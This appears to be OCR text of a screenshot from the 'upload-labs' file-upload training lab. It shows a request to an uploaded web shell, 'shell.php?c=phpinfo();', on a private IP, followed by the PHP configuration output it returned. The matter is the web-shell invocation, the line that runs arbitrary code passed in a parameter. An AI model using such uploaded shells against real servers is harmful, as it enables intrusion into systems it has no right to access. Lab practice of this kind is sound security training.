 192.168.17.166:81/upload-labs/upload/shell.php?c=phpinfo();
搜索
PHP Version 5.2.17
php
System
Windows NT WIN-SINT5FVF5I1 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge